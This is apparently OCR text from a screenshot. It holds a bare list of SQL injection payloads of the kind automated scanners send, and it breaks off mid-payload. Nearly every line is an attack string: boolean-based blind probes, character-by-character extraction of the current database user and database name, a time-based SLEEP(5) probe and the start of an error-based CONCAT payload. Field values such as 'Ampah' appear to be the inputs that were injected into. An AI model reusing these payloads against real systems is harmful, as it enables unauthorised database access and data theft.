
NCHAR),0x20)),10,1))>96 AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),16,1))>104 AND 'yJXK' LIKE 'yJXK
,
Potrobangsan
,
0'
AND 13=13 AND 'qkvM' LIKE 'qkvM
,
0' AND 61=61 AND 'Vqxm' LIKE
'Vqxm
,
0' AND 39=39 AND 'jSxB' LIKE 'jSxB
,
0' AND 84=84 AND 'dsCi'
LIKE 'dsCi
,
0' AND 54=54 AND 'bQGU' LIKE 'bQGU
,
0' AND 63=63 AND
'juaO' LIKE 'juaO
,
0' AND
ORD(MID((IFNULL(CAST(CHAR_LENGTH(DATABASE()) AS
NCHAR),0x20)),1,1))>48 AND 'QexO' LIKE 'QexO
,
0' AND 51=51 AND
'ZHyf' LIKE 'ZHyf
,
0' AND 87=87 AND 'AXBC' LIKE 'AXBC
,
0%' AND
4414=4414 AND 'ySEP%'='ySEP
,
0' AND 38=38 AND 'vLmu' LIKE 'vLmu
,
Ampah%' AND 2*3*8=6*8 AND 'MeLu'!='MeLu%
,
0' AND 44=44 AND
'MFpE' LIKE 'MFpE
,
Ampah%' AND 12=12 AND 'RZcE%'='RZcE
,
0' AND
84=84 AND 'PxYf' LIKE 'PxYf
,
Ampah%' AND 2*3*8=6*8 AND
'KWEN'!='KWEN%
,
0' AND 83=83 AND 'FhgZ' LIKE 'FhgZ
,
0' AND
(SELECT 6390 FROM (SELECT(SLEEP(5)))sOJF) AND 'FbPw' LIKE 'FbPw
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),4,1))>48 AND 'oHPd' LIKE 'oHPd
,
Ampah%' AND
(SELECT 7120 FROM(SELECT COUNT(*),CONCAT(0x7170767a71,